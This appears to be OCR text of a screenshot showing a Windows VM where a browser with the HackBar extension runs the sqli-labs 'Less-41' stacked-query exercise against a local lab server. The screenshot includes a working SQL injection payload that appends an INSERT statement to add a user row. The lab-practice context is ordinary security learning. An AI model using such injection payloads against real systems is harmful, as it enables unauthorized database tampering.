 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-31 FUN with WAF
Less-41 **stacked Query Intiger t
Index of /sqli
192.168.2.66/sqli/Less-41/?id=1 ;insert into users(id,username,password) values ('10','aaa','aaa')-- -
110%
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备上的书签
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-41
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.66/sqli/Less-41/?id=1 ;insert into users(id,username,password) values ('10','aaa','aaa')-- -
Split URL
Execute
ADD "/"
Post data Referer User Agent Cookies Clear All
激活 Windows
转到"设置"以激活 Wi
中
4
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。